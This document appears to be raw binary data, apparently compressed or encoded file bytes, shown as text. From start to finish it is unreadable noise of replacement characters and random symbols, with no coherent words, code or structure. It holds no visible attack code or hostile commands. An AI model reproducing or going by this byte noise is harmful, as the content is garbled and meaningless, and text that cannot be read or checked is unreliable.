x<L�7�Fx��y%)���8`�^=� � H��|�6uO��T��T"��a���B�9A���o	A�XGJNrt�ć'Y�Gؕ�V90���׼�%�>d_��S�x "�`��~�O,�,e�Ȫ�X��U$.���ֱL�b �L�4�:���,-'4���܌�|��"�*``��a�!m6[�k�����&�	���r< 
?RY�H�:t�Nv�3��dgn׸Ny�ÞA�=�a��6��X���@���V�@��/T��0Ā�!�/$��LH��<��v��s�~>�("�y�������E1��o�N!�nw��ǎt$�ܳx��g!^@�'�y7��%��%�Q{	=��g�C�M�hF%z�=���K�ha"��*���U�� E)-�d �T�"�],b&Ԅ� 0���b���5�W UXHVS�1BZ��������B����aB��Ī.��I+�Do���0�"�@O�+�aB.P%�T��.t���y�_H��`�a6�[DX6���#����V2>��N�b8��Mlh��e��)�`�=��.�D��� �6SA:ƽrx�z��@|D�9�]xp������Ms�]D( {H����Ag�j�nxֆp��wn�qyxٞ���;o|
WL
���5\�<�b'OЀ���+�����o54��x #R]�N�d�E�+��>7b�XHF+ �jt���3yZz��jܤ�MozA�^A���YIHn���L��>Y�Ե���IjSV��"������\�,��2܉N�EY�JW��A,g��"4�)oE���~.!�]�\#d��#�.s������Qׇk'8�:ЋJAc�H�_��W�k(M�+e�U�����3z�kSd��p�1�DVl|K���OC/�U�B;2���y�#���z�T6�MU��H`�X�$����~Xn4md�=���@���D�!�KB�.��C �fdi��F;n)�9��:̫<��<�C
@�'��ޣ>L��k7�����? d?�A�)�ڠ���h�s��>���+CL�R���DZGH�@�����n�?^'�:$5!!��7��A�yj��K�$y
Ay�D��Ǹ�������ĎM�,�2
��}�l��/�NJRt�QQ�D*S�nR,���S�P\�p/�x�"^�^��!Ё�`��OϚe F(�M�m��vA�́����X���Ѷ�Uf�##� �`� 8@�!��R�`���$ �@&Hn'��Zx�'~�^���p������*��*�!,�O��w XE�.a�'�^j���R�����$OR` ���a^��G�����`�`N÷B �)R� �c����#��K
���  ���@;(�6��Aŋ�8�;D�n&��*�8�#�'�쭾�GD��t�+L�@��r��@�`��t'?hNm�Cx�uÜT�DRd��
`�~��H,E�+�
 V����2�F���2 �Dzl��D1��K�p몧Ƽ.����M��0�lN��3�d��~����,���Tʤ@e�hJRc���U�*V��(�BWn�W��!P����h����m��v����ͩ��h����Zj��0�#�b���1W�@BaA� �3�������쮎(�^��\-) kZ��W�� ޑ���*h�*��������" F#&�4 ��� 2�d̏�R�##+!`��l�RT@��@��>@�����k0�
pԔ���D�� H�G
b� '/a9�F�k:�n�K�0����f��<�=���p�˘�#6���EĔ���

�!A�@��s&�> ̝D�jn�L�H��w��^d���
�P��
�����	�!�7�:I2������ƖDƲD

K�L���$	*����1���g��,��g t� e�燀N"5A�̆5Xa�Sfs��"&���%"T!�l����_�[�%�4o�h�9��V��aֵ9��9eQ�l���Yr���'.BE�&�#j�=��8@
��q=�AVO�q�hbUl��(7% đ^���B�K���O�xm���F�>�Ңe;bc֡r�oQ%d>e����g��}���ҁ2J�6�e2�E���`&�#�t��!&w�0��	��	BA
�����v�^�<@I���l�tn�û��;�&��nH������p�c�>\�F$�?�$��>~cL�M�A��,�hw2���H^p�n�wv�E�!�nPM$E��Q���!�`R�����CS5�Ssz��2�0KxLK�u�$U!V�y�{�f�V%J���:s����^
J35��wR���w��.�#zAr�b5���l�^3h���V(���:m:�U]aq]�`b�9*�5��
�ZZ�e�1���<���`a=�<�Q`Ax=�s>�̮�l"�^ec%B�̑Z����EЦb`+A�*� "f%�&`v,*�l` �M�2�P���e��HE�` 3n��l ��ȁ�  ��"O�A�vlg2�Aژ��V'CA�tJ�	L`N��a��:��Jo�n�9�-<DPo��NM��>@>
���ct�OS��]0�@i�����d�q3�%���tAg7 �w\�C��E��o�.E�Ic�CZD � 0����6`k�AS��z�T��pI��}����@L�W�j{��
0��A3���d}��!'j�Ύ�����N�/�~�N%eX�GX�L�t�6����-���?�Wp��� ��B�����bQ]ϵ]WaV�g1*`�3�9iq��uX��Z(&Z�&���a��a6�9��YOС��a>=bUx�U0��y���쉄�cg�VB���+xm��(a~� ���X#`v`fi�f�Xs6C�b��d��-0 $�� ��QT@E� �!�! ȁ�a>7��l�Ӡ7�V��6��	B�kɖ�
wD�v��R):P	m�&�Ɩ>P�<�=ă<ģ�xI�F[WL+ٜ����k> +wc��'�|p��>� v<�sGa?DG�|�BA��hw��.��Nl�z�v�Dx�!$uw��A�=`�1ݐ��2�ǖW��U����
3�2@7�9}:��NNx��A�-���XW��
�~�,�cl@,�U`�'�((W~�WpZ�� Mh�XF��l���5w���"����3Z�o��,/�x�!f��$mcbb�U�ae�Aa� �?�`u�0X���WZu"\`�'�s7�j_"�n�N��!AF+��:�H�8B[4B��+tb�f72��W���}CZ��z�4�"g8��xB��  �a`r&۸����Ƕ��`	
�ҝ@�@
<�
�@\aB$�!:�t�k:��(�'W�n^];� K�<����\��k�C�t���p�MK��$w��d���q�Ν~�	�%l?@$�Щ�
 ۩c�Y5�й�Н���!~yR���NWS��!�9��D��Y	
K*�L��ˤ��L�P�V7����'jP��_
�f���HY�Y5�g d�e,�"�����*Hi��Š	�V��p��h��[�9� P��Ȣ1z]9�М
;�����>��� V�w<�S�`=�����<�god�]r���§]��pA�!��VN��V!˫���"a���@��E�`8�f/#��(��<d��z�!��2�*C��e�"a�����ڡ\2����`	$���/�l`!	� ��<�P�'K���K �;��;�����8<[�G;���͔�+䔩 �&=�>�4r?�EyD'���j�~ct};�y#�wD�[qb�P��m��qn�?��CXDH�@ ���'��	�`b'x�K�Ǚ�� @L�aR�����	*R(�BE/$B���"��#�/��~���8�2E���<�����9 '�;w�̙�g�t?�ݙ�g�tLh���K�4��@�V-UZ��
�,�8�*{��Z`j�޺��V\_�Ԩ�en�0Z�v車�*�V8�8qa»v�Z5l�0bz���pK�V	�D�����U�8���j�Љs��49��N���#�4I��[B�ર��z<+.� `��%c� r�3g�Le3���)gٲ�*%��#Q�#hѥl�7��F.�4g����<t`AJ��@'S�'<�t'+`	�K$�E?74�@R(�ć�(�������N����������!m��"�"� �$"@�)�W$2�C�0ȑC>�� RJy���2�R��f��F�_ri>"������>����x�?v��>e扏��#gVD�E�_b�0|a�o�q?pN:�� �F(�B"#�jGհGV�ag�VaE| +>���fǸ#@7A��=��rE�2�#�d�	&�("P!�8��AYB��	T�U�EF�v��E%���B�H"���>���K*�4� 5��AE�S���<�R�$�/Q@ݔ�L�23WW �x,��b�,��u���f���\��R�d���a�)F3̈́�ܘ9��C�èe�r��Ҋ#�  �8X`A����4j��6Gө��얌�Y%(�e ) l�W_�.h�|�)ۙBw��^w�q� �9_#�h�}��bS6���C�0���`�dA.D���pI�.���I$&�sB����5��Hb(K��
�����.�H\aHM$�H�O
 �\1�QZ�#�E*�#��$ɔݻ1����%�^�@�Y��{�ɦ�æ�w�Y >n�*�
��C
QW@!�@'��Poj��$5,x�S� �N�:@J�ȟ�Z����G�_�`+7�Ah�xՍk�M5xD2�i=�/xA���iQ� ��DD�P��d"�H!���`�\�ʇ,�5�][�	���wA�&5�W�����D(M!������(�aO�X#H ����p1�y�,e�FF�E����^x�3� 1���uCJ�/�qehA������g8<ciL#�j���WR�6��Ml`Y�^8B��g4����l�(&��>&ӏ��Xv��|"<ߡAx��lH��H�����-B�Y���ø\��^3���N2�?d��@��� p���*z�l$ \@ 8�� �h��P��v��*`#/Z�,�")`�W0^p%=�y@�����$�%{����%,�{��R�nJ���K"����*~�	�u�����?z`�P��P(DBV���+40ͨ�W�ԩ	~
T��]�a*��[mk�X%��-�A����5��(�a�)
$DHE�e�$�F\HC���pA�!=�HB���9�WĢc�.�&dt';����)>!�j�ծ�)H�El!�GG^A.j�G�R:!;�X����.���r�RbƓ3;L&P����ɮw-���@&/jP�+fQM�Rk�x�9|�4,8�5�|e}]9_��}�%.{!!��ka�o����le+}�=����l���)�3M�eX��&��F��d�W� �>`
����w"�4�\
x�hNS��0\ =�<�!v�a%'�<@�;�B�� ڝ�,�Q�)�V`D�`0)Hc^��%�T�+�^��4����8��Nۧ'7� f� ��g�8u�Mw���B&5��D��F�êt����H�
�SG8bVZ¬��G�<H'9��#�BQ�Ԧ ��;te� ���(��E-#�p���@���ǎ!�*bC��)f��xS�<�.v�6%�#M쥹��daCAc�{�Zt��
;Xl��K��0�p5�蘥�f)�!I�H���j(�:�����lf�QL)���*p7��������,���&@S�i�jX,�@��G�i,�ejj�_t������nD
c�*� E-��'�m~l�/��]��G�ޙfy�a�բ���%1N��q,V� ����iN�7��5�upB��
4p�H|@��< �I,�U�ߟ�w޽�E��_�f4�G�B"��#eo�H��V�R)1IJ2�i��%����_B���w'�ftⴥ��?�����T�i$4*���@
PLEĥ<��^0� ����Y@!�?׹��j�!�5�iݍ4��(�pX�d��F�B�M��4v"�Rbk�e���{��aa�^$/��eTFg�/>�Gi[Q�F��O�Oa��Ʊ��1�H C�1�Q2iq�q��2��2,�}��Q3��]ٵ]�U
���@����ݵI�A�2AC
��K@
Ks� _���T_�A�s��_s  �K�@`�[�`ɑ`C�`��Q�AHG������	�T�p��� &X�x`8��@�N093�c�COB ��	 �0 	.���P��!xO�Q��"��;ExX`Q[�	m�x�s���#�3$٣RQ�I2f��R�S05&]�%]�z�%{�>l��#)DU'}"+��hy�&~(��;V��w@��Z5�}�U��'����3'�d��)i��0�7J�)iPm�@m���7'�P �Gkv�BAp}5
}���C�bl��X�"X9DY�ᑄ����@7�)�{�p��E�m�e��s/X7�/�Vh��v0@A[���`?6g�G~d\fAÔi1'x2mQp�@p|�� 3~A�Dq�u�
:��;�p�����Ep��
'
B�� �!L��1Q(s��_�����Y(� `Ӑ_�SLeH�d�G�g�\n�KW��A�y����� !(F��� ��/����(��v� �0��8��
�sQ�x'�pw�!��; �;*"xN � +� ˰!��0�Mp$W�#�Y$̓�(�$VryDSq�#�w%�%�>`�Sc�&f���(V�*|�s&$?_E����Pm�b��Fh��i`��)'r"!��fj���@}�'s�}���Wk-�A����W�`C�%Dql�2E:�~ς��U7��UDET.�G�[��X�݆�m�3<9��uL
	�b�6>
cnp�8<i�u��[} I9� H#�o %3S92(pr�2����I��]���U��}��J�5c{���1��F �F�G��4�	KSh��e�X(s[���`�66��`���[�o�Ea�q
� M�!��Pٰ��p87�y	$����ګ��u^GF�!v��� �*�v��v*@*�+��ɛ���0��U"+r;N����P�hf���xIpI�x��>�<N%�HyO	��f�S[�
��>d�g��%=%H�&�V'��j?�'ar��T�؎��z�&}�iA�(rr|��z�b$5��{@`��j,�(���t�q"'�@W�Bv��&~�~�0�
���~C-:�IT�E��l�)�#��m�\/��mIʵ����
�/9q�nȓ�q0�c��e7� ��G?w��QC\h:yۦk�\���d����I5s�<8�ΐ�~z
��e9�܅�a�4�P�`�`�
\�a��_��_Wh��s���٘�`\\I�i�Li���J7Mq�x�y�����0̠u􁼂赥��cWc��@�%@�%�
��P�׊w��V���U%#b�/���peR�ez�ƣxM�W��%�xM�$�{$�9yR	W�C�2 ����q֯\�>��~�2p&V ����m�'9�?��@"���T�*�@(�&������`A��=��S	���U[%�6'z��Rk5����W�,�U-�ElA�X��,/���D����
0m�2#[P ��.�v�^�m����Z��>��0#[K�n�h�C�Z�[?�6_�o�a"��d^��(�\�T��p��p�Ǫ��r������tD@_y��I��𖎰xP	���ˤ[������:�P��5`C����6��6#��7����`M&M���;�p�@�*�b�CB�2nPcd䚐Xy�a`a����pw� ��w{�g�䋒ZeK �
#�{���h�8"$@����$+U$��$F��ܣyp�ys>�Cg��g}�
z�!�>�()5�i�����?;�������B��>��t�{����r)��,0���!=�{�%>�>u�K]��h?�S'�PW��:K����@�~yC��M�~@d�qX�U�YD�2XTď�p��P���2��b�1��U/Pڤc�F��f[�0 �sNm�r)�?G
�1���D�l�@S���Hv�3y��qӧaI��|ɮz
o(7�y�p�ɫ�u�q��� �AN��5�\5X��Z@��͗�����(����a#�W��
F
�`Lϱ1n#��HĀtI7��� �������Y����P���x ��	x�4���)q	����
*��
�xw�	�쌿2�H0��[��x�8�V�f R�( $=������H�j=י<�	ۣ$�<��g[b�u�S����%}?`�x��r&yk���ATV����'����
>D�@��<2^ f�����\����Y�	9�>�n@B�7t1�~�F��6ő%�ޢ���TĲhՋ
0�X�.FZ�c�צu�Lڤ
����FIGr�
I1�La���XA�3��L�V�@#�%�E��˥q�2z���pz��ڤ��ڧU����}I�p����P�daۼ� ��8�0P	�*j`�!� ˵���m�͍��=1W����`���j�*33�ܧ�����U��n�Û�r		@�-6�8 �6 �#:�c��c(� *�r�p�p�������[�$�I"HP �Y�V@�� ��fЇ� ��$$�(y)����I2S2�%2�%n�=H�%[�%z�Sh��?�z+)��>�s�>���i&�c'l�z��&�')�iK��o2'�����C��D�y��%I	��|�!��j���@�1�}v�}>&nP 34
8�CL|-�BX��m��I-A�t��$r@()[����ZF�턤�$9LJF�����F�e���n*0�����G��`�&�w��t�(C�pa2��2�>���p�qq�ݸ��p����p�-������jp�.x`L!ߗ ��X@�Uo}P�XH�����}���}��QL֍L��i�o�����Ɏ� q�T�Sθ	�����'��=tf�C8qJ7�À!) %����FH. ł���
\v���$WZ��E�<��~����WC[�\��%��+2����� ��xXfuϹH�����M4H���%�W@ܥse,]:�+�"��U`3�̸)|8��f�ۃ/d~��y�WY3>|"�|>�Md��q��oOd�V*��lC>ڳMW���"D��xѮ�	B��2BbF�A��2���l_�ot�C�� Ab�;r��GF�ʐAY�L�0Yzoɽ���طǯH~�B/
)ҏ?��#P�B�SDI� �QJLJ�B�I��7L!�:�ė>��!�` ]RD1�S �S��FHҁq u�1�\�Ig�dj�@�ZH�%IX`�IX^y�I8��J_����+o�E�[|���.�TG3��s��ŜU��]J9�;8��<OI(O;�A(�>��S�����N"�|f_Ԁ	@e.r<@ G4�@K5h�R6@G��\uU	�飖Xc��Vtj�F��\E�U�"IV�`�TE�hpQ%�$�4fJZ�h�7�,Q"�!��O�p�
@rH��&��E�0N�d�$^`���LR!V�F��~��'���&y�@ؐ�I�,��
�+���
+���Ղ��$�*K���J����"�.���$��^��A���Ú�90�>pC��	"��2�*��������PZ3�8À+�F�2~0���p�,�=h� DQ��n��
p*��d0#���
����:��/�ha;���������yd=ۓo>�LOr��O���@��K/B� $�A��"E(���5Lw�=�pD_b��a����xcL^�_ #kQ�eg���W�l6�)��^L��rL39��_ԡE�aV!}bv�� ��̓C�(eC:��n���O�?�'�a����M�@�/�D
	H@Z�`P	T��p���X���R�BتZ�JV} ��L�Z��W��ĤH R	 Gj^���%A��x-5-8կ�;�)��'@��!��'L�_!]JW4	�dx%�WK�T@�\��|�F�	l;i�����_�!�yP�b��2�A1 | -#Z�b����,k)�[�H� �e0�a1�����-6�Ig<㙞�&i��g�q�=T�4���fSX�f6�]o~��`��ܘ+4Go�h����6 .p�َw�`8��� "ҳ���>�S���c��("s�(����x&(
 V<��-� b]�:� ���D#"	Q�6b���E*rQ��ǻ�G2��}��	hXGR,f�C�q�Y�zE������Y^Rã�W&ZcMhRS�l�>��)QJ,�3�D?�	uO~
���p�B�� ���3��"5H6X�%`P�^TB���j�ZD�$R�Fh�Y��n��Hч>�ʮ�0��$�@	��~V�p��e1	{�C���D?8aK<ⷾ�Od#"�0�$8��إ`Т
 Z�@�6����5�v%�?�I��F*F�	M�m�XG�����P	�,6�4H��M�T�&��8�|$\��L�0�s���M��$���]��l5����v��p�0�y�fYK۔F��|l�V5�Rj��ZeFQ�ބB�ln� 7,o2��o�e,����� q�A���Ї>�9g�ړ��D�=�� PKts�gҐ�
��	��6�!ڝ�C<8�P��h��kQ�v'�ݨ�)�ЈVĐ��  g�蕔�Ȟ���%�v�Q`2��d���	}�w�넨�*!����'C�/�*�rD:�	�Ø.H��K�����:z���u4��`��uq��	Q�jtԢ0�+�d�W`�y�
i�|X�g唧�n�@�@D!��;�Ѐ�u�C00Df���$%��
\��_�q���bwG��6m��XC��2@�<B@���
�BqӰ
f��Z���FV�#�^d6��FL�a�ֳ�M5���k���Yv��M�,�FK�ĒCCoe����5@`�/�.3
�"/PF!Np�X�9M��"!<�EoG�[5�Ђ`S�1@0u ��{�����'�t�� ��uҳ@��:��#+!��Lda�D!Br���i�]�d����w9�bFu�QM��UIBǒ�̤�YR)K�$�6?��RG�dS����{��}�q�[B-7J��=d�{��Q-�����Q@����
v����|G,�B�ZժjY�ՄՏu^���"�PX`>�w,\�PJ�:�-�۾U��@�3�h�l��!�JBi�H�A*�j�lC�=hښ�5ډ���Ԃ9�-݊�\7<b����Z�4P kX�T�4��+��%R��Y��`�fj
��d��D���3�O�D�#��(%�8%��8��8��Z:���ר%|௱�^:� � �T(��82��4�eb
���<��jb���؂�;�S���C�x1t������x1 ����i1H��ɸD�~� k�
ѻ�3%{DY��()��	<L̑� �K�+���0C�Y@�2�����UT31��y���6�)5 5@�"5�b �D��D4����8�SȆR0���OH4"0���=�`,G,h�Z��F� 
Z�NI�bG� #�N��s	��SY+T��Y9!W�5�+�_�+��+�K�*�'�/��A��[�gȳ71�Ţ�BF��,g���҂�#ۈϚH��wI	�H �T#D�qh@(h(  u���R7�i7����@)p�����#��IYj/|(�dz���:�Ȥ�NJ7p��.�%��ʨX��S��b����J���Z�/��������� +L��8.8E�3�-����C��#�؂���n�0xh���6, ~D�rz����Q ;T�r"�����߀���'� � �A�;u��
ш�9��;�;��Ϳk�q���*�DO$�tЀ	��s5�[&1�l�*�.��/i� �����3�2�^D��6�
4@#�C3�b�"�(�m�@��=��8�0�	@ nD Nq�^�@���q$�qL�R!�GYI��B�ڕ�� QT ث�#�bA�\��4{��Y�6a6y��8I�S�?f���-���H@�Ѐ��T�		j�n�"٢���DI-H��lI�lh�4��A�z t�%p�*� �(�0�.%��:(J�`��i.N�����2W�J�R��A�1��襯a�h¥�k�9��%�%א�9���%�ڥ�!+�9d �b�"�=�
F�˾t�hJ�/P ��ئ��x���:7�B�L���8��L�;1 ��B���i�������ȀP�4�9C�˜�E��\���qD�Q�([���L�����s��t���ԫQ�t8�)���̞[��/��G����4�[�41�]̩^D��D)k1*$ʓ��l��Z�l��ܓ�p)�iԓq��aP�&1��F
B���Xڴu(��T�^�����3PU#��U��
��M艞�1�29�|�}47�hQn�ƈ��-X� ����HT��lC���l� ����	m�.h��%[mm�1`IucI
t���I+X���r��x�U�|h�p��RD��)�H�LNZ��`���J��ΰS����j�0}�Aø����PT~H����ר��C�ӽB�1�(&2ЂxX�=���&�̣+�0P�nH�R]�¤�# �+���ðq
[5��(	q�ϙ�x**���,ͬp�4P'��RVٜ��M)�&�V]�M�2�2��VN�4<��Ks<�+3(�<4��-Q���</�<85��=\���;���W�i�$r���?*n@؅PXnX��"�?�9��k����W��lo�����u� �]!XQX�i�up!��l<h�#V�%F�Fp�'�b(~PM��	�+�e�H����U��|���E�m�5Y?<a"�Hщd�l����� ��x�6H�r��ڥ���=`�v�ce,d.�
�tk[	��9ڂ;��T+��Iq�R'P����1��[�	9Y�dj&����.������z�7���H]��e�B��S��K�Ѹ%ܚԥdN��/�� �,D��m �8��e�yP��O݂���Ȏ��(��#���G@��`qr��Y�Z�^<�C��U�{L��ЍeH��;�	I_�]��m2�,��ֈ�čp�J����u�{��d@�0)3ÒfY��y��XY4�X$�HZ �IZ�����U��NՋ?�؂�����4��UX�:�lh��4���g �h�u��M����X��s����vOA�N�$n�&n�b�b(��۫Q�
��Z��]\03�����^�E�>�F���������@y)�H>��q�l9�~т�Ҁ��I TEfdG�@;j
$�@K�RA�8P dӢ,A|�@9FM��7}��(�Ө�$3�� �]��Y��͝J�T��8]��%���� +� *$T^9 �$���@��fy��� �'��]�a
��:Q-� (�Q(L( ���G'�t͌��I��:��M_��	�����'q21�h�~@�<�qIdVI���V��(k(]X�o�$F�	x<2�smNW<�ϣN��Q�i	�ל��]l�y�!Q<y*=IECE+*>�"(��Ŭ��@�,�-i�=t@���hn�ᱮr�M�a��J�!��%V�>�#�b��b# ��#���([�H�!ZNs����7�����)1&=������(�-k���HX=�D�v �Th���c��Z�7>� @�M�G�I��L�@*�ɻU�8P�P@�P�cH���/7�R�Қe�ƕ�������.�ʫ�܊c��U����������T �����}KSJfC�8RҚ�!��@P��9k���xm��e��I
��rFCx��=��G�LO��D|fp��U*����k���5�M� Z̀oX����K���K�H�8-���y�z��ֈ�-�f0b( n�ɼU��8�)Z$�Q��2q`���|�49�]����:9*F{��CX�p"@1� 2�O��X�b#8�3�p n�p,���*�esN��!�s!v=7�6�'�s��{�����b'y��a���E�?"'��*Z�p"SPZ*
�>H]�	N��k��������Y�}-p�R��uE���4�ݺ#x��RA�f�s�}eP.��y�9�^"\���+������$XVW� ��Y�wzG/������A�� ��|� ���|����o>~�>\�/a3�� ʠ�ŋd������.&�(����'ˬ�G H� 6c�8B�R��4zHH�GʔaʐAYƌJ�U�$&�0)��H�L�
)*�B�X�q
9Q�!��|f���A�FL%����o�F05"����� ��t�t2��tY�<`2f͓%/h��F�͚��,�9�z��ljh��u{��޴n��Q��pZ��#f�ذ�ɛ�"&]��]�Ⱦ�ԁR�N95�ԩO�J9sv��l�>����٧����7�ͼ���gG�k���@/��s�:��RI� �b�0�|U�"PI#��X�!�戉'�8��H J���" 0��)�Ԃ.���,��0��[nF��o� ��9م��)�����UNE% I
)t�A
ؘ����c�g��K�Z8���pʙ�<\�=@�gP��D��a#fXA�
8�KN��[�2H"�V*@��TZ�+n��F�A>�O�������� ����f����ⳇY��CM�C"��l�Ț!�C!�?4-��d�BD��1�m��ZDT(�l�Gڀ�&;��]����@>�M81�	�@���2�©��WL=��S�(@�SWm�Ua���Xr��2�,�O"-�UWۥW^�v�4��"�@xb� ��"6D6f�!}YfIK&Y:54)� ��+�6A�[������m�ݦ�q��r͙�smG71�Tw�*��]�u��M�y�|��|�}R��~�%.}ܤwJ{��r@o���+�0�+��ā(v �	�X_� m��������~3��82�a�hJ豈R(��X��Ԩ#,?bm��^�6$-����=�3���3RNi�$�L2	
4��p��/ٴ�n��k�O��w�I
c�iM �e ji�A(�P���W!H��Q�A��� ��Ы^�J �؃*��jW�Z!����[��Y"�0`m+Z��C:��d��Y�z�0@�#BR�J�N��� �[�"VB<0
��+/@�Gإy�`�L��z���hA�w�`��I�����xDS�a	�@�)hJF~��`S�JX
A��őbqC�u�6�b?1�U�"�~�B7�(t�R�Lw�Y����Kh���Lg>s���b�X�"����,x�k׼_�F7��/z�ud�9��0|�U��9�X�.́���nxgv�����=�i�~���v��p�y�y �7 ����
T����)��\a  �@�E�� ���u�݈fW�F�(�|� �Z$��/� 0^���Xh�5��k�g��`�6��E�|��������/��*�"
�B
l0�C㠓�Є�9��~P]j���'<��P � � �:�W`��'8������LU*���T��q�K�bU!pCb�,$T��N���0��2CD �h�TlH�- V���>tV_k��$^$���Y���Dtְ��$��(�	�@����$)#ƈz���|��* �U."�H���PJ(��TL#J٤�4RH~�c`�J�Ґex�
[�B>��1�yRf��4Hyʜ����}��_��N�HG.�״Ϭ/4�Y���`i �E�^cL"��ʼMn�dMkҢm�P�0�Ml�m���ۊ�C��;���(W
�}��Y7'��,nq��'��S���X�@����:X ���0�#(������{l�uj��>tQ�6wu]_�	M�tx��HkA
i�Hy��k3����k�Af�p�'�{��:a��f�Ѓ9��mp�~i��/���5-u�Z���'=p�~�І/Ȁ
�J(
V�4<�Sw�+�.8W\�S%4'r�S�C���UW8�.����U��%�a��!��� ����ָ��%6���"���HىHv zDD(,�E2t�]�8��Յ��`(�IL�VD�� �-���H>>W#ʀ
�9Ȉe`�X�dV�k	H>R+bi!|� � 
�@�&����}���o~�AJ��\9�Y}�֗��]jZ:.!��D>����5Aӆ��p2�$_�L�:��3�,�m�1v1�/� s+�u�ɝʙS<~#�|�Q�Р�@N���8n��q��7�C�`
��Ǘ,P�:|	���7p�i h���+!��7K_zғ���\}}��Р5b�w�GU!����F:r:k8p�!ņ�~������'�4�ϕ�d%�r�M��8Ɓim����ӨGm���Ii25V���Uw��{ B��(��K
��v�*���S��T^����>��`˸�J��-˲݊��A_K�@DE�eeVy������"�CD|@��%�	��kU�Zhy�	xD�� ���	��I�DJ� � ̺˱�PL�"���\�)B�h�T(E�``�YX&�\�(���i%��T�a!�\|���($(�!�%�&�!�	����(��h B�Ϙ(�^k��1���F� �/hXo��� GplS��ۤX8="t��ڽ9U�yxt���z�!�}|�;��{|B��<�I�@^�Aޘ�B�Q^| ��u�h��j�4���)�4��(�R��L#��}��������,�k�l��@O2aMY�*<CwA+���5�;�B�����d���I����#�aS݉
耩Q@�	WuU���_�8�(@��j�P���lP�e�	�k����
>c�,�c��b}�$��CѲ��	QC��D|��4����
���� �B 6��6(%�����༜Ѽ���X����i!]�WfDRH��dL!Tax�Z�L!���� @A&��vi�"�a^���(��^�Y��LМ�4a:B�Q�J	�רA����H&ٔ�6m�qX�6)Gu��M��݈ӌ�܍���z��x��}H�)&�{�]k����z�:�"�=��A`��"��/~�+`����02�2*���)5��9B4�N5��LM�PXj����7��l���Ɛ4S"jO���|L	P���u�8T�=��x�6ԣ}N�7�#�I���U] �����A
#� [(�5��C�U[a���U"���Z� 6D�����U6நPI��HzBH�d�d��d�p$%��d�P�CNz ����(BK��[%Q���	 %��	��	PA�@�o�Ľ�K�
A`DTD\u5!\��ѥv�VdW@Қn�)l���Х!)���%^����a~���_���&���Έ��a4_�󤔐�d&	����ph]#v�s�T4���U�9���X��fwp�ytx�b�INz�Sk*N+�"���G�u�3��
,�Aٓ6�P��"qR�4�����s�^�=ct��\B�}Ը�������Y7^�7z�x���0���m�8����ɣ�c��T ��@��I�i�`ZxC=�@�h����d��@ � � �#����_ٚ"�� ����V%®]䯱�	�P�J���DU��
�
�t���<VC�>�Jk��%��H:���Ѕ%:ѐV�yD`��x "@@G,�GܖR�A������J�˖ZA�A�VF�#P�<W�M�S�XnE�B����[Y�� ��"iWR���Lͩ��iB���N_�e���b�쉫��^kd*�=��
��QrXS���eޔ�-���E����i9�]�|�zD�y+��Ǣ��~Ї�^�y8��e�.4Y���YoD 9@�����9����Õ1'1�a�����#Lg�y�4��%�vfg����YI�k� ��z#������L���B:��z������<  ����8���e=f\����/\U����Z	�=(!�QZ����P KE�,�vh^u[���� gU�`Kz�ୄ��
B�APmB�,�Z�,[��h�d�H���
Q��Q-�F�Ddm�AC;4P�Q:)D锪Ľ��(�	@�I�@Z(B�J��݊)��s=\�]��nLX0V@��-![l���(.W`�]~R?�ܠ*_����Π��&�a�H2�W_��/�,f��c�l�oxj�}�ܰ�*,G8)%�rs�S7����B��9eG'�����{��}dC�ч��&4�b��C@)+��bD@(����/�~o�������ꥯ��}E����6����I w�k-�.�/�' �xbh���+�#"6����ЀO�TS�'��h=�	U�Z���>V�Ê���$@	o�W	� ������@PJ�娱�� ��bʧ̊;KJ<�k��(M��c��j}�H�
����q�����
��VӞ��|@EYm�D��!m!C;�q��Gp�	�-@ _��J����q8A����6���	a��teWƍ�#%�V�%X�T �x X\^A!mŝ�Şb2��᛹_j�'����\'���Fi0C/�.����F��>=f��"�p�M5efzshf��r��285�1GG�h"'�S��z��~��)$�3��)Γ4�G+k;�3�CnR��>^� p�bp�s~��r�^���o�o)_�*��& �v�����qck���b,8����	K��w���G��c6��7��3�C~v��+�?����F���U���d]A(����l�$�~�D�P�DB^��+p�a] �6A��Bi��b���d[���$ӎ>`X��g����d���%��J�����@�2�y���ߖ��1�˽����ܱ� �V��B\�RFTW]��n�"�X�D����A{q�rj�Ҡ&C(j'�6(k2)*�ĺj�/`\�"8B�|�ld�9�,7"�Y�-{�5��7�26�.ܬ�t��uЍ�nb2{Gj�B|�3�7�j�Ї���)��k��Ⰷx�8@B�k�z�>��8+9o�.���������o���)AH��3,B#L���Y?��P�����0 ��8�4t�2uX8%Zx(p�4�p��r�3� �VA}r_�Vɨ�c,�<D������
$�����8CZŽ �[i���py^y�+t�W�
����Pd5\U��D"M.��J���������QM�u�p�D<�Z���'D�`�Fp��2��	@�����_��_ױ�wA�EA8��6� !�RQ(� #̀�")R�Wi�e\̥T������墨&�>kOßN.���}5�n/�"\�((�ǆ>QO,��9p�p ���t@7�%jSttSg�X1�n�y6Y�u�vt�������z�:�X5����|,_�/_{@�~|p�|��>4 
@@|/~c�����8���?:�@�CG
]�>��!TXKU-��J"��!�Ԩ�"<� H ��.R#�R�֫Y�8�j9��L1or0,'5��{f�@�S��93E�W�_μq�Ƨo��i�U˸�Z�i�%6k.\���%O�
�n/Ľ@��(c������2BR8Q� ߠA��6l�>|{��[����ŋ�r3(�7�E�b�����!eB���m�{�����|���N��7�e�C�v���f�nB�q��tp�#c�]����� ����T����AY(K�(������'^@��$�!�*��/�� P!$�G	�	iB.��8�0��PE0!Q�-9�D�2H��"�g�q��q�0'0)����GQ@)M�DR	�L��#��!��faf�E�e��8�%'5�4�5hM���P�a�	j�a�Q��:�Ɯ]�YŜ:�$��]�\e�]�$�?�\EQE8`�H)���*J�Ԩ*�:�S�I
TnB���S?���lL1ՙOJ��ԣ�9�g$h ]��G�:��!��f����e� �Yr�cq���ZR��([�R����rHQ��J,��h#QΑ@$	HbHUVR�%\b�I_�^q��Yt��_8��4�zfR"�Rʔ_�ks�y���j'����J,y��&,�?�b-�J���e���"+ҨY�4��l1��l��Zs�=���\Y�3@#�4�;��݀c-Ұb��;��<�'��b{<��+N����9��'j�R{l� n7�DN�=ĳ;�4B���S��(A����b���`',�Љ8B�#�@�'�P�	1L�	K_P�N��C-)�D�)�F< B�A�$�3�DGy$�� $I$ݕ�H�A��H����+�d���:j�KX^
��[�_S���D�`��s�<W�S�>���P�u�OAw�(G�#��:�* �RX���r�°N5�Ψ�'^��P��U� �X�*&��BEz�B�����L�c1kY�z���E��C�:tȶR\tk�C�J �
&MIV�G�x	<�Bz�	IJ�X�\Ԣ�&���& �Mx��	�[L�L�b��8����E,Z�VH��h�-*��
